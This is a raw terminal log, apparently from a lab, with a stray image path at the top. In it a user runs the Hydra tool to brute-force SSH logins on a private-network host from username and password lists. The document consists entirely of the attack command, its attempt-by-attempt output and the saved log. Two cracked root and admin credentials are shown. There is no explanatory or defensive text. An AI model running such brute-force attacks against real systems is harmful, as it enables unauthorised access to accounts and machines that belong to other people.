 root@Nine:~# hydra -L user.txt -P password.txt -t 1 -vV -e ns 192.168.0.250 ssh -o ssh.log
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-13 16:26:06
[DATA] max 1 task per 1 server, overall 1 task, 24 login tries (l:3/p:8), ~24 tries per task
[DATA] attacking ssh://192.168.0.250:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.250:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.250:22
[ATTEMPT] target 192.168.0.250 - login "root" - pass "root" - 1 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "" - 2 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "1234567" - 3 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "root1234" - 4 of 24 [child 0] (0/0)
[22][ssh] host: 192.168.0.250   login: root   password: root1234
[ATTEMPT] target 192.168.0.250 - login "admin" - pass "admin" - 9 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "admin" - pass "" - 10 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "admin" - pass "1234567" - 11 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "admin" - pass "root1234" - 12 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "admin" - pass "abc123" - 13 of 24 [child 0] (0/0)
[22][ssh] host: 192.168.0.250   login: admin   password: abc123
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "ubuntu" - 17 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "" - 18 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "1234567" - 19 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "root1234" - 20 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "abc123" - 21 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "rootroot" - 22 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "password" - 23 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "ubuntu" - pass "admin" - 24 of 24 [child 0] (0/0)
[STATUS] attack finished for 192.168.0.250 (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-13 16:27:03
root@Nine:~# cat ssh.log
# Hydra v9.2 run at 2022-01-13 16:26:06 on 192.168.0.250 ssh (hydra -L user.txt -P password.txt -t 1 -vV -e ns -o ssh
.log 192.168.0.250 ssh)
[22][ssh] host: 192.168.0.250   login: root   password: root1234
[22][ssh] host: 192.168.0.250   login: admin   password: abc123
root@Nine:~#